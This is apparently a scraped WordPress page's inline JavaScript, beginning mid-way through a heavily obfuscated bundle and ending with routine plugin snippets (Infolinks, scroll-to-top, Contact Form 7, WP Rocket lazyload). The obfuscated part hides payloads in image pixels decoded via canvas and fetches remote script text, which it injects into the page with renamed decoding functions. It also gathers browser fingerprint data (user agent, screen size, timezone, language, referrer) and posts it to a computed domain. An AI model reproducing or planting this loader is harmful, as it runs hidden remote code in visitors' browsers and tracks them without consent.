x=(localStorage[r[b('0x2d')]]||'')[b('0x3a')](r[b('0x2f')]),n=a(x,3),t=n,c=n,e=n;return[parseInt(t,10)||(new Date)[b('0x171')](),parseInt(c,10)||0,parseInt(e,10)||0]}function l(x,n,t){var c=[x,n,t][b('0x24')](r[b('0x2f')]);localStorage[r[b('0x2d')]]=c}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});n[b('0x18a')]=1e3,n[b('0x189')]=36e5},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(){try{(c=new BroadcastChannel(V))[b('0x55')](b('0x10e'),r),(e=new BroadcastChannel(Z))[b('0x55')](b('0x10e'),r)}catch(b){}window[b('0x55')](b('0x10e'),r)};var i=t(9),l=t(0),V=b('0x18b'),Z=b('0x18c'),v=b('0x18d'),U=b('0x18e'),m=b('0x18f'),R=b('0x190'),W=b('0x191'),w=b('0xee'),c=void 0,e=void 0;function r(x){var t=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x192')],n=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x193')],c=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x5e')],e=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x194')],r=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x195')],u=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x196')],a=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x197')],o=x&&x[b('0xd0')]&&x[b('0xd0')][b('0x198')],f=o===l[b('0x7')]||o===l[b('0x8')],d={};r!==V&&r!==Z||(n===v?(d[b('0x193')]=U,d[b('0x199')]=l[b('0xe')],d[b('0x198')]=l[b('0x7')],d[b('0x19a')]=l[b('0x8')]):n!==m||!u||o&&!f||(d[b('0x193')]=R,d[b('0x196')]=u,(0,i[b('0xb6')])(t,a,e,c)[b('0xdf')](function(x){var n={};n[b('0x193')]=w,n[b('0x192')]=t,n[b('0x196')]=u,n[b('0xd0')]=x,F(r,n)})[b('0xe0')](function(x){var n={};n[b('0x193')]=W,n[b('0x192')]=t,n[b('0x196')]=u,n[b('0xce')]=x&&x[b('0x10e')],F(r,n)})),d[b('0x193')]&&F(r,d))}function F(x,n){switch(n[b('0x195')]=x){case Z:e[b('0x54')](n);break;case V:default:c[b('0x54')](n)}window[b('0x54')](n,'*')}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var f=typeof Symbol===b('0x19b')&&typeof Symbol[b('0x183')]===b('0x19c')?function(b){return typeof b}:function(x){return x&&typeof Symbol===b('0x19b')&&x[b('0x19d')]===Symbol&&x!==Symbol[b('0x5')]?b('0x19c'):typeof x};n[b('0xe4')]=function(x,u){return new(d[b('0x4')])(function(c,e){var r=document[b('0x79')](a[b('0x132')]);r[b('0x4d')]=x,r[b('0x16c')]=a[b('0x134')],r[b('0x193')]=a[b('0x138')],r[b('0x1a4')]=a[b('0x136')],document[b('0x15e')][b('0x1a5')](r,document[b('0x15e')][b('0x1a6')]),r[b('0x1a7')]=function(){try{var x=(n=r[b('0x4d')],((t=Array[b('0x5')][b('0x43')][b('0x1')](document[b('0x19e')])[b('0x8d')](function(x){return x[b('0x4d')]===n})[b('0x89')]()[b('0x19f')])[b('0x1a0')][b('0x1a1')](b('0x1a2'))?t[b('0x7b')][b('0x1a3')]:t[b('0x7b')][b('0x1a3')])[b('0x43')](1,-1));r[b('0x6a')][b('0x83')](r),u===V[b('0x144')]?c(v(x)):c(Z(x))}catch(b){e()}var n,t},r[b('0x88')]=function(){r[b('0x6a')][b('0x83')](r),e()}})},n[b('0xe9')]=function(n,l){return new(d[b('0x4')])(function(d,x){var i=new Image;i[b('0x1a4')]=b('0x1a8'),i[b('0x7f')]=n,i[b('0x1a7')]=function(){var x=document[b('0x79')](b('0x1a9'));x[b('0x7e')]=i[b('0x7e')],x[b('0x49')]=i[b('0x49')];var n=x[b('0x1aa')]('2d');n[b('0x1ab')](i,0,0);for(var t=n[b('0x1ac')](0,0,i[b('0x7e')],i[b('0x49')]),c=t[b('0xd0')],e=c[b('0x43')](0,12)[b('0x8d')](function(b,x){return(x+1)%4})[b('0x1ad')]()[b('0x98')](function(x,n,t){return x+n*Math[b('0x10d')](256,t)},0),r=[],u=12;u<c[b('0x3c')];u++)if((u+1)%4){var a=c[u];(l===V[b('0x144')]||32<=a)&&r[b('0x8a')](String[b('0x35')](a))}var o=btoa(r[b('0x24')]('')[b('0x1ae')](0,e)),f=l===V[b('0x144')]?v(o):Z(o);return d(f)},i[b('0x88')]=function(){return x()}})},n[b('0xec')]=function(e,r){var u=2<arguments[b('0x3c')]&&void 0!==arguments?arguments:V[b('0x142')],a=3<arguments[b('0x3c')]&&void 0!==arguments?arguments:V[b('0xed')],o=4<arguments[b('0x3c')]&&void 0!==arguments?arguments:{};return new(d[b('0x4')])(function(n,t){var c=new XMLHttpRequest;if(c[b('0x159')](a,e),c[b('0x197')]=u,c[b('0x1af')]=!0,c[b('0x1b0')](V[b('0x13c')],btoa(encodeURI(r))),c[b('0x1a7')]=function(){var x={};x[b('0x1b1')]=c[b('0x1b1')],x[b('0xee')]=u===V[b('0x142')]?JSON[b('0x1b2')](c[b('0xee')]):c[b('0xee')],0<=[200,204][b('0x97')](c[b('0x1b1')])?n(x):t(new Error(b('0x1b3')+c[b('0x1b1')]+' '+c[b('0x1b4')]+b('0x1b5')+r))},c[b('0x88')]=function(){t(new Error(b('0x1b3')+c[b('0x1b1')]+' '+c[b('0x1b4')]+b('0x1b5')+r))},a===V[b('0x147')]){var x=(typeof o===b('0x3f')?b('0x3f'):f(o))===b('0x14c')?JSON[b('0x1b2')](o):o;c[b('0x1b0')](V[b('0x13e')],V[b('0x140')]),c[b('0x1b6')](x)}else c[b('0x1b6')]()})};var c,a=t(12),V=t(13),e=t(14),d=(c=e)&&c[b('0x3')]?c:{default:c};function Z(x){return decodeURIComponent(atob(x)[b('0x3a')]('')[b('0x3b')](function(x){return'%'+('00'+x[b('0x39')](0)[b('0x38')](16))[b('0x43')](-2)})[b('0x24')](''))}function v(x){var t=atob(x),n=new ArrayBuffer(t[b('0x3c')]);return new Uint8Array(n)[b('0x3b')](function(x,n){return t[b('0x39')](n)})}},function(x,n,t){(function(r){!function(d,i){function l(b,x){return(typeof x)==b}function V(o,f){return(f=function n(t,c,e,r,u,x){if(r=n.q,t!=l)return V(function(x,n){r[b('0x8a')]({p:this,r:x,j:n,1:t,0:c})});if(e&&l(d,e)|l(i,e))try{u=e[b('0xdf')]}catch(b){c=0,e=b}if(l(d,u))try{u[b('0x1')](e,a(1),c=a(0))}catch(b){c(b)}else for(f=function(n,b){return l(d,n=c?n:b)?V(function(b,x){Z(this,b,x,e,n)}):o},x=0;x<r[b('0x3c')];)u=r[x++],l(d,t=u[c])?Z(u.p,u.r,u.j,e,t):(c?u.r:u.j)(e);function a(x){return function(b){u&&(u=0,n(l,x,b))}}}).q=[],o[b('0x1')](o={},function(b){f(l,1,b)},function(b){f(l,0,b)}),o[b('0xdf')]=function(b,x){return f(b,x)},o[b('0xe0')]=function(b){return f(0,b)},o}function Z(x,n,t,c,e){r(function(){try{e=(c=e(c))&&l(i,c)|l(d,c)&&c[b('0xdf')],l(d,e)?c==x?t(TypeError()):e[b('0x1')](c,n,t):n(c)}catch(b){t(b)}})}function u(x){return V(function(b){b(x)})}(x[b('0x0')]=V)[b('0x1b7')]=u,V[b('0x1b8')]=function(n){return V(function(b,x){x(n)})},V[b('0x1b9')]=function(x){return V(function(t,c,e,r){r=[],e=x[b('0x3c')]||t(r),x[b('0x3b')](function(x,n){u(x)[b('0xdf')](function(b){r[n]=b,--e||t(r)},c)})})},V[b('0x1ba')]=function(x){return V(function(n,t){x[b('0x3b')](function(x){u(x)[b('0xdf')](n,t)})})}}('f','o')})[b('0x1')](n,t(30)[b('0x1bb')])},function(x,e,r){(function(x){var n=typeof x!==b('0x3f')&&x||typeof self!==b('0x3f')&&self||window,t=Function[b('0x5')][b('0xf6')];function c(x,n){this[b('0x1c1')]=x,this[b('0x1c2')]=n}e[b('0x1bc')]=function(){return new c(t[b('0x1')](setTimeout,n,arguments),clearTimeout)},e[b('0x1bd')]=function(){return new c(t[b('0x1')](setInterval,n,arguments),clearInterval)},e[b('0x1be')]=e[b('0x1bf')]=function(x){x&&x[b('0x1c0')]()},c[b('0x5')][b('0x1c3')]=c[b('0x5')][b('0x1c4')]=function(){},c[b('0x5')][b('0x1c0')]=function(){this[b('0x1c2')][b('0x1')](n,this[b('0x1c1')])},e[b('0x1c5')]=function(x,n){clearTimeout(x[b('0x1c6')]),x[b('0x1c7')]=n},e[b('0x1c8')]=function(x){clearTimeout(x[b('0x1c6')]),x[b('0x1c7')]=-1},e[b('0x1c9')]=e[b('0x1ca')]=function(x){clearTimeout(x[b('0x1c6')]);var n=x[b('0x1c7')];0<=n&&(x[b('0x1c6')]=setTimeout(function(){x[b('0x1cb')]&&x[b('0x1cb')]()},n))},r(31),e[b('0x1bb')]=typeof self!==b('0x3f')&&self[b('0x1bb')]||typeof x!==b('0x3f')&&x[b('0x1bb')]||this&&this[b('0x1bb')],e[b('0x1cc')]=typeof self!==b('0x3f')&&self[b('0x1cc')]||typeof x!==b('0x3f')&&x[b('0x1cc')]||this&&this[b('0x1cc')]})[b('0x1')](e,r(15))},function(x,n,t){(function(x,Z){!function(t,c){'use strict';if(!t[b('0x1bb')]){var e,r,n,u,x,a=1,o={},f=!1,d=t[b('0x15d')],i=Object[b('0x1d8')]&&Object[b('0x1d8')](t);i=i&&i[b('0x1bc')]?i:t,{}[b('0x38')][b('0x1')](t[b('0x1d9')])===b('0x1da')?e=function(x){Z[b('0x1cf')](function(){V(x)})}:!function(){if(t[b('0x54')]&&!t[b('0x1d0')]){var x=!0,n=t[b('0x1d1')];return t[b('0x1d1')]=function(){x=!1},t[b('0x54')]('','*'),t[b('0x1d1')]=n,x}}()?t[b('0x1db')]?((n=new MessageChannel)[b('0x1d5')][b('0x1d1')]=function(x){V(x[b('0xd0')])},e=function(x){n[b('0x1d6')][b('0x54')](x)}):d&&b('0x1d7')in d[b('0x79')](b('0xb9'))?(r=d[b('0x5d')],e=function(x){var n=d[b('0x79')](b('0xb9'));n[b('0x1d7')]=function(){V(x),n[b('0x1d7')]=null,r[b('0x83')](n),n=null},r[b('0x81')](n)}):e=function(b){setTimeout(V,0,b)}:(u=b('0x1d2')+Math[b('0x42')]()+'\$',x=function(x){x[b('0x1d3')]===t&&typeof x[b('0xd0')]===b('0x70')&&0===x[b('0xd0')][b('0x97')](u)&&V(+x[b('0xd0')][b('0x43')](u[b('0x3c')]))},t[b('0x55')]?t[b('0x55')](b('0x10e'),x,!1):t[b('0x1d4')](b('0x1d1'),x),e=function(x){t[b('0x54')](u+x,'*')}),i[b('0x1bb')]=function(x){typeof x!==b('0x19b')&&(x=new Function(''+x));for(var n=new Array(arguments[b('0x3c')]-1),t=0;t<n[b('0x3c')];t++)n[t]=arguments[t+1];var c={};return c[b('0x1cd')]=x,c[b('0x1ce')]=n,o[a]=c,e(a),a++},i[b('0x1cc')]=l}function l(b){delete o[b]}function V(x){if(f)setTimeout(V,0,x);else{var n=o[x];if(n){f=!0;try{!function(x){var n=x[b('0x1cd')],t=x[b('0x1ce')];switch(t[b('0x3c')]){case 0:n();break;case 1:n(t);break;case 2:n(t,t);break;case 3:n(t,t,t);break;default:n[b('0xf6')](c,t)}}(n)}finally{l(x),f=!1}}}}}(typeof self===b('0x3f')?typeof x===b('0x3f')?this:x:self)})[b('0x1')](n,t(15),t(32))},function(x,n){var t,c,e=x[b('0x0')]={};function r(){throw new Error(b('0x1dc'))}function u(){throw new Error(b('0x1dd'))}function a(n){if(t===setTimeout)return setTimeout(n,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(n,0);try{return t(n,0)}catch(x){try{return t[b('0x1')](null,n,0)}catch(x){return t[b('0x1')](this,n,0)}}}!function(){try{t=typeof setTimeout===b('0x19b')?setTimeout:r}catch(b){t=r}try{c=typeof clearTimeout===b('0x19b')?clearTimeout:u}catch(b){c=u}}();var o,f=[],d=!1,i=-1;function l(){d&&o&&(d=!1,o[b('0x3c')]?f=o[b('0x99')](f):i=-1,f[b('0x3c')]&&V())}function V(){if(!d){var x=a(l);d=!0;for(var n=f[b('0x3c')];n;){for(o=f,f=[];++i<n;)o&&o[i][b('0x1de')]();i=-1,n=f[b('0x3c')]}o=null,d=!1,function(n){if(c===clearTimeout)return clearTimeout(n);if((c===u||!c)&&clearTimeout)return c=clearTimeout,clearTimeout(n);try{c(n)}catch(x){try{return c[b('0x1')](null,n)}catch(x){return c[b('0x1')](this,n)}}}(x)}}function Z(x,n){this[b('0x1df')]=x,this[b('0x1e0')]=n}function v(){}e[b('0x1cf')]=function(x){var n=new Array(arguments[b('0x3c')]-1);if(1<arguments[b('0x3c')])for(var t=1;t<arguments[b('0x3c')];t++)n[t-1]=arguments[t];f[b('0x8a')](new Z(x,n)),1!==f[b('0x3c')]||d||a(V)},Z[b('0x5')][b('0x1de')]=function(){this[b('0x1df')][b('0xf6')](null,this[b('0x1e0')])},e[b('0x1e1')]=b('0x1e2'),e[b('0x1e2')]=!0,e[b('0x1e3')]={},e[b('0x1e4')]=[],e[b('0x92')]='',e[b('0x1e5')]={},e.on=v,e[b('0x1e6')]=v,e[b('0x1e7')]=v,e[b('0x1e8')]=v,e[b('0x1e9')]=v,e[b('0x1ea')]=v,e[b('0x1eb')]=v,e[b('0x1ec')]=v,e[b('0x1ed')]=v,e[b('0x1ee')]=function(b){return[]},e[b('0x1ef')]=function(x){throw new Error(b('0x1f0'))},e[b('0x1f1')]=function(){return'/'},e[b('0x1f2')]=function(x){throw new Error(b('0x1f3'))},e[b('0x1f4')]=function(){return 0}},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var w=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0xe5')]=function(x,n){var t=y(x,n),c=w(t,3),e=c,r=c,u=c,a=parseInt(localStorage[u],10)||0;localStorage[u]=a+1,localStorage[e]=(new Date)[b('0x171')](),localStorage[r]=''},n[b('0xe6')]=function(x,n,t){var c=y(x,n),e=w(c,3),r=e,u=e,a=e;if(localStorage[r]&&!localStorage[u]){var o=parseInt(localStorage[a],10)||0,f=parseInt(localStorage[r],10),d=(new Date)[b('0x171')](),i=d-f,l=document,V=l[b('0x1fc')],Z=window[b('0x4c')][b('0x4d')];localStorage[u]=d,localStorage[a]=0;var v={};v[b('0x1fd')]=x,v[b('0x1fc')]=V,v[b('0x1fe')]=i,v[b('0x1ff')]=t,v[b('0x200')]=d,v[b('0x201')]=function(){var x=localStorage[X];if(x)return x;var n=Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2);return localStorage[X]=n}(),v[b('0x202')]=Z,v[b('0x203')]=f,v[b('0x204')]=o,v[b('0x205')]=navigator.userAgent,v[b('0x206')]=window.screen.width,v[b('0x207')]=window.screen.height,v[b('0x194')]=n||Y,v[b('0x208')]=(new Date).getTimezoneOffset(),v[b('0x209')]=(0,F.default)(t),v[b('0x20a')]=(0,F.default)(V),v[b('0x20b')]=(0,F.default)(Z),v[b('0x20c')]=navigator.language||navigator.userLanguage,U=v,m='//'+(0,s[b('0x1c')])()+b('0x1fb'),R=Object[b('0x26')](U)[b('0x3b')](function(x){var n=encodeURIComponent(U[x]);return[x,n][b('0x24')]('=')})[b('0x24')]('&'),(W=new XMLHttpRequest)[b('0x159')](b('0x148'),m,!0),W[b('0x1b0')](h,G),W[b('0x1b6')](R)}var U,m,R,W};var c,e=t(8),F=(c=e)&&c[b('0x3')]?c:{default:c},s=t(1);var h=b('0x13f'),G=b('0x1f5'),X=b('0x1f6'),r='f',u='s',a='u',Y=b('0x1f7'),o={};function y(x,n){var t=o[n]||a,c=parseInt(x,10)[b('0x38')](36);return[[X,c][b('0x24')](t),[X,c,r][b('0x24')](t),[X,c,u][b('0x24')](t)]}o[b('0x1f8')]='s',o[b('0x1f9')]='c',o[b('0x1fa')]='j',o[b('0xe2')]='y',o[b('0xe7')]='p',o[b('0xea')]='x'},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0}),n[b('0x4')]=function(c,a){return(0,e[b('0xb6')])(o[b('0xf')])[b('0xdf')](function(x){return(x=x&&x[b('0xee')]?x[b('0xee')]:x)&&(0,r[b('0x211')])(o[b('0x7')],x),x})[b('0xe0')](function(){return(0,r[b('0x212')])(o[b('0x7')])})[b('0xdf')](function(x){var e,r,u,n,t;if(x&&(x=x[b('0x10c')](/atob/g,(t='_'+Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),window[t]=atob,t))[b('0x10c')](/decodeURIComponent/g,(n='_'+Math[b('0x42')]()[b('0x38')](36)[b('0x43')](2),window[n]=decodeURIComponent,n)),e=x,r=c,u=a,new(i[b('0x4')])(function(x,n){var t=document[b('0x79')](b('0xb9')),c=document[b('0x20d')](e);t[b('0x1a7')]=u,t[b('0x81')](c),-1<[f[b('0x9f')],f[b('0xa3')],f[b('0xa1')]][b('0x97')](o[b('0xe')])&&(t[b('0x20e')](b('0x20f'),o[b('0x7')]),t[b('0x20e')](b('0x210'),(0,l[b('0x4')])(o[b('0xf')])));try{V[b('0x6a')][b('0x1a5')](t,V)}catch(x){document[b('0x5e')][b('0x81')](t)}setTimeout(function(){return t[b('0x6a')][b('0x83')](t),(0,d[b('0x5a')])(r)?x():n()})})),!(0,d[b('0x5a')])(c))throw new Error;return!0})};var o=t(0),f=t(7),e=t(9),r=t(35),d=t(5),i=c(t(14)),l=c(t(8));function c(x){return x&&x[b('0x3')]?x:{default:x}}var V=document[b('0x40')]},function(x,n,t){'use strict';Object[b('0x2')](n,b('0x3'),{value:!0});var u=function(x,n){if(Array[b('0x187')](x))return x;if(Symbol[b('0x183')]in Object(x))return function(x,n){var t=[],c=!0,e=!1,r=void 0;try{for(var u,a=x[Symbol[b('0x183')]]();!(c=(u=a[b('0x184')]())[b('0x185')])&&(t[b('0x8a')](u[b('0x53')]),!n||t[b('0x3c')]!==n);c=!0);}catch(b){e=!0,r=b}finally{try{!c&&a[b('0x186')]&&a[b('0x186')]()}finally{if(e)throw r}}return t}(x,n);throw new TypeError(b('0x188'))};n[b('0x211')]=function(b,x){var n=o(b),t=u(n,2),c=t,e=t;localStorage[c]=0,localStorage[e]=x},n[b('0x212')]=function(b){var x=o(b),n=u(x,2),t=n,c=n,e=parseInt(localStorage[t],10)||0,r=localStorage[c];{if(a<=e)return delete localStorage[t],delete localStorage[c],null;if(!r)return null}return localStorage[t]=e+1,r};var c=b('0x213'),e='c',r='u',a=3;function o(x){var n=parseInt(x,10)[b('0x38')](36);return[[c,n][b('0x24')](r),[c,n][b('0x24')](e)]}}])}]);}()); jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');}); var infolinks_pid = 3182487; var infolinks_plugin_version = "WP_3.2.3"; var infolinks_resources = "https://resources.infolinks.com/js";function wpfront_scroll_top_init() {if(typeof wpfront_scroll_top == "function" && typeof jQuery !== "undefined") {wpfront_scroll_top({"scroll_offset":250,"button_width":35,"button_height":35,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});} else {setTimeout(wpfront_scroll_top_init, 100);}}wpfront_scroll_top_init(); /* <![CDATA[ */ var wpcf7 = {"apiSettings":{"root":"https:\/\/phpinfo.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */ /* <![CDATA[ */ var ajaxurl = "https:\/\/phpinfo.in\/wp-admin\/admin-ajax.php"; var styleblogjs = "classic"; /* ]]> */ (function(w, d){ var b = d.getElementsByTagName("body"); var s = d.createElement("script"); s.async = true; var v = !("IntersectionObserver" in w) ? "8.7.1" : "10.5.2"; s.src = "https://phpinfo.in/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js"; w.lazyLoadOptions = { elements_selector: "img, iframe", data_src: "lazy-src", data_srcset: "lazy-srcset", skip_invisible: false, class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, callback_load: function(element) { if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) { if (element.classList.contains("lazyloaded") ) { if (typeof window.jQuery != "undefined") { if (jQuery.fn.fitVids) { jQuery(element).parent().fitVids(); } } } } } }; // Your options here. See "recipes" for more information about async. b.appendChild(s); }(window, document)); // Listen to the Initialized event window.addEventListener('LazyLoad::Initialized', function (e) { // Get the instance and puts it in the lazyLoadInstance variable var lazyLoadInstance = e.detail.instance; var observer = new MutationObserver(function(mutations) { mutations.forEach(function(mutation) { lazyLoadInstance.update(); } ); } ); var b = document.getElementsByTagName("body"); var config = { childList: true, subtree: true }; observer.observe(b, config); }, false); function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)}); ```